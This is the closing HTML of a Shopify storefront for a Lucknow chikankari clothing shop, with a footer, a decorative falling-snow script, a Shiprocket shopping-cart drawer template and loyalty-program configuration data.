      <a href="https://www.youtube.com/c/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on YouTube"><svg fill="none" focusable="false" width="18" height="13" class="icon icon--youtube   " viewBox="0 0 18 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0325 0.369454C16.807 0.572743 17.4168 1.17173 17.6238 1.9324C18 3.31101 18 6.1875 18 6.1875C18 6.1875 18 9.06389 17.6238 10.4427C17.4168 11.2033 16.807 11.8023 16.0325 12.0056C14.6288 12.375 9 12.375 9 12.375C9 12.375 3.37122 12.375 1.96752 12.0056C1.19311 11.8023 0.583159 11.2033 0.376159 10.4427C0 9.06389 0 6.1875 0 6.1875C0 6.1875 0 3.31101 0.376159 1.9324C0.583159 1.17173 1.19311 0.572743 1.96752 0.369454C3.37122 0 9 0 9 0C9 0 14.6288 0 16.0325 0.369454ZM11.8636 6.1876L7.1591 8.79913V3.57588L11.8636 6.1876Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/in/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><span class="footer__copyright text--xsmall text--subdued">TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits <span class="square-separator square-separator--block square-separator--subdued"></span> Made With Love ❤ </span>

        <div class="footer__follow-and-payment"></div>
      </div>
    </div>
  </div>
</footer>

<style> #shopify-section-sections--20167074152619__footer .footer__item--links {letter-spacing: 0.1em;} </style></div>
<!-- END sections: footer-group --><script>
document.addEventListener("DOMContentLoaded", function () {
  let canvas = document.createElement("canvas");
  canvas.id = "snowCanvas";
  canvas.style.position = "fixed";
  canvas.style.top = "0";
  canvas.style.left = "0";
  canvas.style.pointerEvents = "none";
  canvas.style.zIndex = "999999";
  document.body.appendChild(canvas);

  let ctx = canvas.getContext("2d");
  let w = canvas.width = window.innerWidth;
  let h = canvas.height = window.innerHeight;

  let flakes = [];
  for (let i = 0; i < 60; i++) {
    flakes.push({
      x: Math.random() * w,
      y: Math.random() * h,
      r: Math.random() * 3 + 1,
      d: Math.random() + 1
    });
  }

  function drawSnow() {
    ctx.clearRect(0, 0, w, h);
    ctx.fillStyle = "white";
    ctx.beginPath();

    flakes.forEach(flake => {
      ctx.moveTo(flake.x, flake.y);
      ctx.arc(flake.x, flake.y, flake.r, 0, Math.PI * 2);
    });

    ctx.fill();
    updateFlakes();
    requestAnimationFrame(drawSnow);
  }

  function updateFlakes() {
    flakes.forEach(flake => {
      flake.y += Math.pow(flake.d, 2);
      flake.x += Math.sin(flake.y * 0.01);

      if (flake.y > h) {
        flake.y = -5;
        flake.x = Math.random() * w;
      }
    });
  }

  window.addEventListener("resize", () => {
    w = canvas.width = window.innerWidth;
    h = canvas.height = window.innerHeight;
  });

  drawSnow();
});
</script>
  <style>  </style>
<div id="shopify-block-AbVIvQ0xFS05Td21SV__16033367850703836464" class="shopify-block shopify-app-block"><style>
  .srsc-overflow-hidden {
    overflow: hidden !important;
  }

  .srsc-qty-container {
    position: absolute !important;    
    right: 10px !important;
    top: 0px !important;
  }
  
</style>

<div id="shiprocket-smart-cart-root" data-app="shiprocket-smart-cart" style="display:none"></div>

<template id="shiprocket-smart-cart-html-template" style="display: none;">
  <!-- HIDDEN TEMPLATE TO BE Re-Injected into Shadow DOM-->
  <!-- BEGIN app snippet: smart-cart --> 
<div class="shiprocket-mini-cart-container" id="shiprocket-mini-cart-container">
  <div class="mini-cart-drawer" id="mini-cart-drawer">
    <div class="full-page-loader-container">
      <div class="loader full-page-loader"></div>
    </div>
    <!-- item_count -->

    <div class="mini-cart-header">
      <div id="close-mini-cart" class="close-button" onclick="closeMiniCartDrawerHandler(event)">
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
          <path d="M6.67262 13.9999C6.50185 14.0004 6.33312 13.9675 6.17883 13.9034C6.02454 13.8394 5.88861 13.746 5.78103 13.63L0.260033 7.63053C0.0919094 7.45162 0 7.22719 0 6.99559C0 6.76399 0.0919094 6.53957 0.260033 6.36065L5.97535 0.361218C6.16937 0.157021 6.44818 0.0286085 6.75043 0.0042311C7.05269 -0.0201463 7.35363 0.0615079 7.58707 0.23123C7.8205 0.400953 7.9673 0.644841 7.99516 0.909243C8.02303 1.17364 7.92969 1.4369 7.73566 1.6411L2.62617 7.00059L7.5642 12.3601C7.70398 12.5069 7.79277 12.6856 7.82007 12.8751C7.84736 13.0646 7.81202 13.257 7.71823 13.4296C7.62443 13.6021 7.47611 13.7475 7.29081 13.8485C7.1055 13.9496 6.89098 14.0022 6.67262 13.9999Z" fill="var(--sr-mini-cart-header-icon-color)"/>
        </svg>
      </div>
      <div class="mini-cart-title-flex">
        <div class="mini-cart-title">Shopping Bag</div>
        <span class="item_count" id="sr-cart-header-quantity">(0)</span>
      </div>
    </div>
    <div class="sr-cart-banner-container hidden" id="sr-cart-banner"></div>

    <div class="mini-cart-empty-cart-container">
      <div class="mini-cart-empty-cart">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="151" viewBox="0 0 171 151" fill="none">
          <path d="M115.014 52.9497C103.057 52.9497 90.8856 52.4654 79.4999 49.3029C68.3284 46.2117 58.0713 40.2144 48.9284 33.277C42.9427 28.7612 37.4999 25.1572 29.7284 25.6985C22.1257 26.1087 14.8553 28.9397 8.98564 33.7756C-0.900079 42.4082 0.585634 58.4057 4.54278 69.6024C10.4856 86.5116 28.5713 98.2924 43.9427 105.914C61.6999 114.76 81.2141 119.903 100.771 122.851C117.914 125.458 139.943 127.339 154.8 116.185C168.443 105.914 172.186 82.4944 168.843 66.6822C168.031 62.011 165.537 57.7961 161.829 54.8301C152.243 47.8357 137.943 52.5081 127.171 52.736C123.171 52.8215 119.1 52.9212 115.014 52.9497Z" fill="#F2F2F2"/>
          <path d="M86.3287 150.573C115.292 150.573 138.772 149.113 138.772 147.311C138.772 145.508 115.292 144.048 86.3287 144.048C57.3653 144.048 33.8859 145.508 33.8859 147.311C33.8859 149.113 57.3653 150.573 86.3287 150.573Z" fill="#F2F2F2"/>
          <path d="M12.3286 21.5389L30.9 19.9719C33.2159 19.7697 35.5311 20.367 37.4581 21.6636C39.3851 22.9602 40.807 24.8774 41.4857 27.0946L59.2857 86.4974L55.8 92.7226C54.9047 94.3266 54.4627 96.1428 54.5213 97.9775C54.5797 99.8123 55.1364 101.597 56.132 103.141C57.1277 104.685 58.5249 105.931 60.1747 106.745C61.8244 107.559 63.665 107.912 65.5 107.766L136.786 101.726" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M44.1429 36.1118L127 29.1031C127.816 29.0333 128.638 29.1477 129.404 29.4379C130.169 29.7279 130.86 30.1862 131.424 30.7787C131.988 31.3711 132.411 32.0827 132.662 32.8603C132.912 33.6381 132.984 34.4622 132.872 35.2714L127.257 75.6852C127.087 76.8978 126.512 78.0179 125.626 78.8653C124.74 79.7128 123.594 80.2384 122.371 80.3577L59.2859 86.4974L44.1429 36.1118Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M73.4287 121.384C77.1448 121.384 80.1573 118.38 80.1573 114.675C80.1573 110.969 77.1448 107.965 73.4287 107.965C69.7126 107.965 66.7001 110.969 66.7001 114.675C66.7001 118.38 69.7126 121.384 73.4287 121.384Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M120.286 117.424C124.002 117.424 127.014 114.42 127.014 110.714C127.014 107.009 124.002 104.005 120.286 104.005C116.569 104.005 113.557 107.009 113.557 110.714C113.557 114.42 116.569 117.424 120.286 117.424Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M27.0352 18.3679L9.52658 19.8493C8.0093 19.9778 6.88367 21.3083 7.01241 22.8213C7.14115 24.3343 8.47552 25.4566 9.9928 25.3283L27.5013 23.8469C29.0186 23.7186 30.1442 22.3879 30.0154 20.8749C29.8867 19.3619 28.5523 18.2396 27.0352 18.3679Z" fill="#D2D2D2"/>
          <path d="M79.0286 67.3233C79.3701 64.7234 80.5928 62.3182 82.4938 60.5065C84.3947 58.6948 86.8596 57.5855 89.4796 57.3627C92.0996 57.1397 94.7173 57.8168 96.8984 59.2812C99.0796 60.7458 100.693 62.9098 101.471 65.4144" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M101.657 51.9527C102.541 51.9527 103.257 51.2384 103.257 50.3572C103.257 49.4761 102.541 48.7617 101.657 48.7617C100.773 48.7617 100.057 49.4761 100.057 50.3572C100.057 51.2384 100.773 51.9527 101.657 51.9527Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M76.2999 54.0894C77.1836 54.0894 77.8999 53.3751 77.8999 52.4939C77.8999 51.6128 77.1836 50.8984 76.2999 50.8984C75.4163 50.8984 74.6999 51.6128 74.6999 52.4939C74.6999 53.3751 75.4163 54.0894 76.2999 54.0894Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M31.2286 112.694V118.834" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M28.1573 115.757H34.3001" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M126.314 1.62402H132.457" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M56.6573 16.8665V22.9919" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M53.5713 19.9292H59.7284" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M144.714 39.3882C145.519 39.3882 146.171 38.7376 146.171 37.9352C146.171 37.1328 145.519 36.4822 144.714 36.4822C143.91 36.4822 143.257 37.1328 143.257 37.9352C143.257 38.7376 143.91 39.3882 144.714 39.3882Z" fill="white" stroke="var(--sr-mini-cart-primary-color)" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M90.2573 26.3253C91.0304 26.3253 91.6573 25.7002 91.6573 24.9292C91.6573 24.1581 91.0304 23.5332 90.2573 23.5332C89.4842 23.5332 88.8573 24.1581 88.8573 24.9292C88.8573 25.7002 89.4842 26.3253 90.2573 26.3253Z" fill="var(--sr-mini-cart-primary-color)"/>
          <path d="M99.657 127.638C100.43 127.638 101.057 127.013 101.057 126.242C101.057 125.471 100.43 124.846 99.657 124.846C98.8839 124.846 98.257 125.471 98.257 126.242C98.257 127.013 98.8839 127.638 99.657 127.638Z" fill="var(--sr-mini-cart-primary-color)"/>
        </svg>
        <h2>Oops! Your cart is empty!</h2>
        <p>There is nothing in your cart lets add some items.</p>
        <div class="mini-cart-shop-now-btn" onclick="closeMiniCartDrawerHandler(event)">Shop Now</div>
      </div>
    </div>

    <div class="wrapper-mini-cart-sr">
      <div class="mini-cart-body">
        <div id="mini-cart-progress-section">
          <div class="mini-card-sr-loader"></div>
        </div>

        <!-- Highlighted Banner Section -->
        <div class="sr-cart-highlighted-banner-section hidden" id="sr-cart-highlighted-banner"></div>

        <!-- <div class="mini-card-sr-loader" ></div> -->
        <!-- <hr class="mini-cart-divider"> -->
        <div class="items-wrapper">
          <!-- Cart Items -->
          <div class="cart-items-loader"></div>
          <div id="mini-cart-items-container">
            <div id="free-item-container" class="free-item-container"></div>
            <div class="mini-cart-items" id="mini-cart-items">
              
            </div>
            <div id="free-item-container-bottom" class="free-item-container"></div>
          </div>

          <!-- SINGLE UPSELL SECTION -->
          <div class="sr-cart-single-upsell-section hidden" id="sr-cart-single-upsell"></div>

          <!-- FREEBIE - SELECTOR -->
          <div id="sr-cart-freebie-selector-container" class="hidden">
            <div class="sr-cart-freebie-selector-content">
              <div class="sr-cart-freebie-selector-banner">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-07T17%3A10%3A05.650"
                  alt="gift-box"
                  class="sr-cart-gift-box"
                >
                <div class="sr-cart-freebie-text">
                  <div class="freebie-selector-heading">Congratulations! FREE Gift Just for You!</div>
                  <h4 class="freebie-selector-subheading">
                    Pick Your Free Gift – (<span id="sr-cart-freebie-selected-number">0</span> of
                    <span id="sr-cart-freebie-max-number">1</span> Selected)
                  </h4>
                </div>
              </div>
              <div class="sr-cart-freebie-selector-action">
                <div class="freebie-selector-action-divider"></div>
                <h4 class="freebie-selector-action-text" onclick="toggleFreebieDrawer()">Select here</h4>
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T16%3A46%3A48.985"
                  alt="down-arrow-icon"
                  class="select-icon"
                >
              </div>
            </div>
          </div>

          <!-- NOTE SECTION -->
          <div class="sr-cart-note-section hidden" id="sr-cart-note-section"></div>

          <!-- FREEBIE - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-freebies-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 320px">
              <div class="drawer-close-button" id="sr-cart-freebies-drawer-close" onclick="toggleFreebieDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="freebies-content-container" id="sr-cart-freebies-drawer-content">
                <div class="freebies-content">
                <div class="freebies-header">
                  <div class="freebies-heading-container">
                    <div class="freebies-heading">Free Gifts for you</div>
                    <h4 class="freebies-subheading">
                      Select and add to cart any <span id="sr-cart-freebie-drawer-max-quantity">0</span> item(s)
                    </h4>
                  </div>
                  <img
                    src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A16%3A46.713"
                    alt="gift-box"
                    class="sr-cart-gift-box-drawer"
                  >
                </div>
                <div class="freebie-items-list" id="sr-cart-freebies-item-list"></div>
              </div>
              </div>
            </div>
          </div>

          <!-- COUPON - BOX -->
          <div id="sr-cart-coupons-container"></div>

          <!-- COUPON - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-coupons-drawer">
            <div class="sr-cart-drawer-content-box" style="height: 60%">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleCouponDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="coupons-container" id="sr-cart-coupon-drawer-content"></div>
            </div>
          </div>

          <!-- ORDER-SUMMARY - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-order-summary-drawer" style="top: -70px">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-coupon-drawer-close" onclick="toggleSmartCartOrderSummary()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="mini-cart-order-summary-content">
              <!-- Offer Badge -->
              <div class="combined-offer-badge hidden" id="summary-combined-offer-badge">
                🎉 Continue to Safe Checkout 🎉
              </div>
              <div class="mini-cart-order-summary">
                <div class="summary-heading" onclick="toggleSmartCartOrderSummary()">
                  <span class="summary-heading-text">Bill Summary</span>
                </div>
                <p>
                  Subtotal
                  <span class="sr-sub-total">₹0.00</span>
                </p>
                <p class="hidden" id="sr-cart-shipping-charges-container">
                  Shipping Charges
                  <span class="sr-cart-shipping-charges">Calculated on checkout</span>
                </p>
                <div class="sr-cart-discount-code-container"></div>
                <div class="coupon_container"></div>
                <hr class="order-summary-divider" />
              </div>
            </div>
            </div>
          </div>

          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-upsell-variant-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-upsell-variant-close" onclick="toggleSmartCartUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Items you may like
                </div>
              </div>
              <div class="upsell-variant-container" id="sr-upsell-variant-content">
              </div>
            </div>
          </div>


          <!-- UPSELL - VARIANT - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-note-drawer">
            <div class="sr-cart-drawer-content-box">
              <div class="drawer-close-button" id="sr-cart-note-drawer-close" onclick="toggleSmartCartNoteDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="sr-cart-drawer-title-container">
                <div class="sr-cart-drawer-title">
                  Add a note
                </div>
              </div>
              <div class="sr-cart-note-drawer-container">
                <div class="sr-cart-note-drawer-content">
                  <textarea 
                    id="sr-cart-note-text-field" 
                    class="sr-cart-note-text-area"
                    maxlength="160"
                    placeholder="Add a note"
                    oninput="editSmartCartNoteHandler()"
                  ></textarea>
                <button class="primary-button" id="sr-cart-note-save-button" disabled onclick="handleAddNoteToCart('ADD')">
                  Save
                </button>
                </div>
              </div>
            </div>
          </div>


        <!-- ONE - TICK - UPSELL - VIEW - DRAWER -->
          <div class="sr-cart-drawer" id="sr-cart-onetick-upsel-view-drawer">
            <div class="sr-cart-drawer-content-box" style="max-height: 90%">
              <div class="drawer-close-button" id="sr-cart-onetick-upsel-view-close" onclick="toggleOneTickUpsellDrawer()">
                <img
                  src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T15%3A24%3A15.344"
                  alt="cross-icon"
                  class="sr-cross-icon"
                >
              </div>
              <div class="onetick-upsel-view-container" id="sr-onetick-upsel-view-content">
              </div>
            </div>
          </div>

          <!-- COUPON - SUCCESS - MESSAGE -->
          <div class="sr-cart-coupon-success-container hidden" id="sr-cart-coupon-success">
            <div class="coupon-message-box">
              <img
                src="https://reverse-qc.s3.ap-south-1.amazonaws.com/dashboard_banner_2025-04-14T18%3A02%3A38.289"
                class="coupon-success-img"
                alt="coupon-applied"
              >
              <div class="coupon-message-text">
                <div class="coupon-heading">Hurray!</div>
                <div class="coupon-code-text"><span id="sr-cart-applied-coupon-name" class="ellipsis"></span> applied successfully</div>
                <div class="coupon-amount-text">
                  You <span class="coupon-amount">saved ₹<span id="sr-cart-applied-coupon-amount"></span></span> with
                  this coupon
                </div>
              </div>
            </div>
          </div>

          <!-- TOAST - CONTAINER -->
          <div class="sr-cart-toast-container" id="sr-cart-toast"></div>

          <div id="similar-items-container" class="hidden">
            <div class="similar-item-heading">Similar Items You Might Also Like</div>
            <div id="similar-item-wrapper"></div>
          </div>

          <!-- Upsell -->
          <!-- <div class="items-wrapper"> -->
          <div class="similar-items"></div>
          <!-- </div> -->
          <!-- <hr class="mini-cart-divider"> -->
          <div id="sr-cart-coupons-container-hidden"></div>
        </div>
      </div>
    </div>


     <!-- FOOTER -->
    <div class="mini-cart-footer">

      <!-- Offer Badge -->
      <div class="combined-offer-badge hidden" id="footer-combined-offer-badge">
        🎉 Continue to Safe Checkout 🎉
      </div>

      <!-- Sticky Coupons Section -->
      <div id="sr-cart-coupons-container-sticky" class="hidden"></div>

      <!-- Place Order Button -->
      <div class="sr-cart-buy-section-container">
        <div class="sr-cart-buy-section">
          <div class="sr-smart-cart-total" onclick="toggleSmartCartOrderSummary()">
            <div class="order-summary-total">
              <span>Estimated Total</span>
              <img src="https://pickrr.s3.amazonaws.com:443/2025-07-28T06:04:01.669652_arrow.png" id="order-total-arrow" />
            </div>
            <div class="sr-cart-total-price-amount">
              <span class="summary-original-price"></span>
              <span class="total-price">₹0.00</span>
            </div>
          </div> 
          <div class="sr-cart-checkout-button-container" data-type="cart">
            <div id="checkout-sticker"></div>
            <button
              class="mini-cart-order-btn"
              id="sr-buy-now-button"
              onclick="handleShiprocketSmartCartBuy()"
            >
              <div class="sr-cart-buy-now-content">
                <div class="flex-row buy-now-text-content">
                  <span id="sr-buy-now-btn-text">Place Order</span>
                  <img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg" alt="Google Pay | Phone Pay | UPI" class="sr-cart-buy-btn-payment-icons" id="sr-cart-payment-icon">
                </div>
                <div class="cta-loader"></div>
              </div>
            </button>
            <span id="sr-powered-by">
              <img
                src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg "
                alt="Powered by shiprocket"
              >
            </span>
          </div>
        </div>
        <div id="sr-cart-buy-button-bottom-text" ></div>
      </div>
    </div>
  </div>
  <div
    class="shiprocket-mini-cart-overlay"
    id="shiprocket-mini-cart-overlay"
    onClick="closeMiniCartDrawerHandler(event)"
  ></div>
</div>
<!-- END app snippet -->
</template>

<!-- ASSETS -->
<script>
  window.shiprocketSmartCart = {
    cssUrl: 'https://cdn.shopify.com/extensions/019bca82-7aad-72df-8bc2-19d2c939c5b3/shiprocket-smart-cart-161/assets/smart-cart.css',
    currentCart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  };
</script>
<script src="https://cdn.shopify.com/extensions/019bca82-7aad-72df-8bc2-19d2c939c5b3/shiprocket-smart-cart-161/assets/liquid-handlers.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bca82-7aad-72df-8bc2-19d2c939c5b3/shiprocket-smart-cart-161/assets/smart-cart.js" defer></script>

</div><div id="shopify-block-AZXdDeDJJcU9Nc2lyK__5493738229337669960" class="shopify-block shopify-app-block">

<script> var bonShopInfo = {"shopName":"orders-thechikanlabel.myshopify.com","displayWidget":true,"shopInfo":{"currency":"INR","country_code":"IN","weight_unit":"g","point_name":"","referral_enabled":false},"appearance":{"theme_configs_json":{"color":{"text_color":"#ffffff","primary_color":"#4D2C0C","secondary_color":"#4D2C0C","section_text_color":"#000000","section_border_color":"#ef93c7","section_background_color":"#ffffff","function_button_text_color":"#000000","function_button_border_color":"#ef93c7","function_button_background_color":"#ffffff"},"banner_img":"","showIllustration":true},"is_first_time":false,"widget_button_configs_json":{"placement":{"widget_spacing":{"side":"20px","bottom":"50px"},"widget_button_position":1},"widget_icon":"widget-icon-2.svg","widget_title":"Get Rewarded"},"displayed_text_configs_json":{"vip_tier":{"spend":"Spend {{money}} {{currency}}","next_tier":"Next tier","earn_point":"Earn {{point_amount}} {{point_name}}","entry_text":"You are at the entry level, unlock next tier to receive attractive benefits","current_tier":"Current tier","number_of_use":"Number of use: {{number_of_use}}","purchase_more":"Purchase more","earn_more_point":"Earn more {{point_name}}","highest_tier_txt":"You have reached the highest tier!","next_tier_money_spent_txt":"Next tier: Spend {{money}} {{currency}} more by {{date}}","next_tier_points_earned_txt":"Next tier: Get {{point_amount}} more {{point_name}} by {{date}}","complete_order_multi_points_txt":"x{{multi_points}} {{point_name}} for “Complete an order” rule","next_tier_money_spent_lifetime_txt":"Next tier: Spend {{money}} {{currency}} more","next_tier_points_earned_lifetime_txt":"Next tier: Get {{point_amount}} more {{point_name}}"},"my_balance":{"date":"Date","total":"Total","points":"Points","actions":"Actions","no_value":"There is no activitiy to show at the moment","referred":"Referred by a friend","referrer":"Refer a friend","point_expiry":"Points are expired","refund_order":"Refund order","return_points":"Return points for redeemed code","new_tier_reward":"New tier's reward: {{reward_name}}","my_balance_button":"Earn more","refund_order_tier":"Return points for VIP Tier's benefit","cancel_order_status":"Cancel order","complete_order_tier":"VIP tier’s benefit for completing an order","store_owner_adjusted":"Store owner just adjusted your points"},"my_rewards":{"expired":"Expired","no_value":"You don't have any rewards at the moment","apply_for":"Apply for {{collection}}","reward_name":"Reward name","used_button":"Used","reward_button":"Use it now","can_combine_with":"Can combine with: {{discount_type}}","get_some_rewards":"Get some rewards","reward_explanation":"Reward explanation","order_combine_discount":"Order discount","product_combine_discount":"Product discount","shipping_combine_discount":"Shipping discount"},"sign_in_page":{"welcome":"Welcome","vip_tier":"VIP Tiers","earn_point":"Earn points","my_balance":"My balance","my_rewards":"My rewards","your_point":"Your points","join_button":"Join","program_name":"Reward program","redeem_point":"Redeem points","sign_in_button":"Sign in","sign_in_tagline":"Join our program to get attractive rewards!","referral_program":"Referral Program","sign_in_requirement_message":"Oops! You have to sign in to do this action"},"earn_points_tab":{"retweet":"Retweet","no_value":"There is no earning rule to show at the moment","required":"Required fields: first name, last name, address","save_date":"Save date","follow_tiktok":"Follow on TikTok","join_fb_group":"Join a Facebook group","share_twitter":"Share on X","complete_order":"Complete an order","create_account":"Create an account","earn_for_every":"Earn {{complete_order_reward_point}} points for every 1 {{currency}}","follow_twitter":"Follow on X","happy_birthday":"Happy birthday","leave_a_review":"Leave a review","share_facebook":"Share on Facebook","share_linkedin":"Share on LinkedIn","sign_up_button":"Do it now","follow_facebook":"Like on Facebook","follow_linkedin":"Follow on LinkedIn","complete_profile":"Complete profile","follow_instagram":"Follow on Instagram","follow_pinterest":"Follow on Pinterest","message_birthday":"Enter a date within 30 days won’t earn you points. You’ll get the reward on your birthday.","subscribe_youtube":"Subscribe on Youtube","subcrible_newletter":"Subscribe to newsletter","happy_birthday_button":"Enter info","leave_a_review_action":"Purchase to review","place_an_order_button":"Purchase","leave_a_review_tooltip":"You’ll get points when your review is published","complete_profile_dialog":"After you fill in all info, please comeback and click this button one more time so our system can reward you correctly","like_on_facebook_button":"Take me there"},"complete_profile":{"reset":"Reset","gender":"Gender","complete":"Complete","last_name":"Last name","type_here":"Type here","first_name":"First name","phone_number":"Phone number","warning_text":"You are required to complete this section ","date_of_birth":"Date of birth","gender_dropdown":{"male":"Male","female":"Female","others":"Others"},"select_your_gender":"Select your gender","enter_your_number_here":"Enter your number here"},"notification_tab":{"copied":"Copied","hover_copy":"Copy to clipboard","title_fail":"Oops","message_fail":"Something went wrong! Please enter a valid date","title_success_input":"Yay!","title_success_letter":"Great!","message_success_input":"Your birthday was set!","message_success_letter":"You are now subscribed to our newsletter","complete_profile_success":"You completed your profile"},"redeem_points_tab":{"maximum":"Maximum shipping amount","minimum":"Minimum purchase value","no_value":"There is no redeeming rule to show at the moment","expire_at":"Expire at","apply_button":"Apply now","apply_message":"Apply this code to your shopping cart. If you do not use this code now, you can always find it in My rewards tab anytime","expires_after":"Expires after {{expire_days}} days","redeem_button":"Redeem","discount_value":"Discount value","max_point_value":"Maximum point value: {{max_point_value}}","min_point_value":"Minimum point value: {{min_point_value}}","apply_for_variant":"Apply for variant: {{variant_name}}","discount_condition":"Discount condition","increments_of_points":"You will get {{currency}}{{money_value}} off your entire order for {{reward_value}} points redeemed","apply_for_all_variants":"Apply for all variants"},"referral_program_tab":{"order_now":"Order now","referral_button":"Refer a friend now","share_and_claim":"Share this link and claim {{reward_name}}","referral_tagline":"Get rewards when your friend uses the referral link to sign up and place an order","sign_up_and_claim":"Sign up and claim your {{reward_name}} now","text_for_referral":"You will get {{referral_name}}","referrer_send_gift":"{{referrer_name}} has sent you a gift!","reward_for_referrer":"Reward for referrer","complete_first_order":"Completing your first order to send a thank-you reward to your referrer.","reward_was_sent_email":"The reward was sent to your email successfully.","text_for_referral_friend":"They will get {{referral_friend_name}}","reward_for_referred_friend":"Reward for referred friend","referral_tagline_successful":"Your referral is successful once the referred friend's first order is fulfilled."}},"hide_on_mobile":false,"show_title":true,"corner":0,"button_type":1,"button_type_mobile":2,"show_brand_mark":false,"visible_urls":null,"custom_css":"null","hide_urls":null,"extends_config":{"widget_size_mobile":2}},"programStatus":true,"shrink_header":false,"widgetTitles":[{"lang":"en","widget_title":"Get Rewarded"}],"baseURL":"https:\/\/app.bonloyalty.com","assetURL":"https:\/\/d31wum4217462x.cloudfront.net","resourceUrl":"https:\/\/cdn.bonloyalty.com","versionBranding":1749549039,"orderBoosterPopup":{"status":false,"type":0,"branding_json":{"text_color":"#000000","background_color":"#F3F3F3"},"icon":"popup-icon-1.svg","file":null,"displayed_text_configs_json":{"text":[{"lang":"en","body_text":"Complete {{order_number}} more orders to earn {{point_value}} {{point_name}}","heading_text":"Almost there!"}],"body_font_size":"14","heading_font_size":"14"},"except_url":null}}; </script>
<script> var BONLtoConfig = {"type":"flip","duration":2}; </script>
<script> var bonAppExtension = {"earningPlaceOrderRule":{"calculate_type":2,"reward_value":10,"is_active":true,"created_at":"2024-05-21T09:41:53.000000Z","extension":{"point":"1","rules":[],"spent":"1","all_product":true}},"pointName":{"default":"points","languages":{"en":"points"}}}; </script>
